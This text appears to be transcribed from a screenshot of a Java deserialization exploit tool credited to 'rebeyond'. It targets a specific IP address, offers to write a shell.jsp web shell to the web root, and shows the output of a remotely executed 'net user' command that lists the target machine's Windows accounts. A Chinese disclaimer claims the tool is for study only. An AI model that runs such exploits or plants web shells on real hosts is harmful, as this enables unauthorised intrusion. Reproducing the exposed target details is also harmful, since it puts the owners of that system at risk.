 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://1.85.40.239:8080/
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: net user Execute
\\AROUND_TYPT 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest kyzq123
reprot sql wf
命令成功完成。
本软件仅供学习交流测试 ,请勿用于任何非法活动，本人不承担一切相关法律责任。
www.wooyun.org